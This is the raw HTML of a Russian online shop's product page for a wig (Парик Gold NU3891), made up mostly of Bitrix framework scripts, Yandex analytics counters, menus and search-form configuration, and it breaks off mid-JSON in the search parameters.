

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/manekeny/g020_parik_gold.html
body_size: 45483
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Парик Gold NU3891" />
<meta name="description" content="Парик Gold - NU3891 купить с доставкой у ЛАВР. Скидки для постоянных клиентов! Торговое оборудование от ЛАВР +7(499)490-18-87" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176976382210074" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176976395679400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1769763822246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769885619,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"4b7df4feb1147da966ebb0044bdb834f"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1769763822136842"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/manekeny/g020_parik_gold.html" rel="canonical" />
<meta property="og:title" content="Парик Gold" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/manekeny/g020_parik_gold.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/5df/5df758c8754dd03f5bd3a6050981a284.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1769763822197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176976384334253"></script>

		<title>Парик Gold NU3891 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/manekeny/g020_parik_gold.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/manekeny/g020_parik_gold.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SP